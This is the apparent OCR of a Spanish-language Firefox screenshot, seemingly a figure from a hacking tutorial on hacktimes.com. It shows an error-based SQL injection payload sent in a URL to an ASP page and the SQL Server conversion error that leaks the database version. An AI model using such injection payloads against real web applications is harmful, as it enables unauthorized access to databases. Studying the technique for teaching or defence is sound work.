 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://server/insertar.asp?texto=admin' and 1=convert(int, @@version)--
Google
Resultado
El usuario consultado: admin' and 1=convert(int, @@version)--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 1) ' to data type
int.
/insertar.asp, línea 18
hacktimes.com